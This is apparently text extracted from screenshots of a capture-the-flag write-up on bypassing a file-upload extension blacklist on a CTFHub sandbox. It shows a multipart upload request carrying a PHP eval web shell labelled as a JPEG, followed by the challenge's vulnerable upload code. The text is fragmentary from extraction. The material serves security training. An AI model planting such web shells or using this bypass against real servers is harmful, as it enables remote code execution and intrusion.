 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
Referer:
http://challenge-e53aceccdebc276a.sandbox.ctfhub.com:10800/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryVk5u3iALUieFOSWv
Content-Disposition: form-data; name="file"; filename="
a.php"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
------WebKitFormBoundaryVk5u3iALUieFOSWv
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryVk5u3iALUieFOSWv--
黑名单绕过
28 </html>
29 <!--
30 if (!empty($_POST['submit'])) {
31 $name = basename($_FILES['file']['name']);
32 $ext = pathinfo($name)['extension'];
33 $blacklist = array("php", "php7", "php5", "php4", "php3"
"phtml", "pht", "jsp", "jspa", "jspx", "jsw", "jsv",
"jspf", "jtml", "asp", "aspx", "asa", "asax", "ascx",
"ashx", "asmx", "cer", "swf");
34 if (!in_array($ext, $blacklist)) {
35 if (move_uploaded_file($_FILES['file']['tmp_name'],
UPLOAD_PATH . $name)) {
36 echo "<script>alert('上传成功')</script>";
37 echo "上传文件相对路径<br>" . UPLOAD_URL_PATH . $name;
38 } else {
39 echo "<script>alert('上传失败')</script>";
40 }
41 } else {
42 echo "<script>alert('文件类型不匹配')</script>";
43 }
44 }
45 -->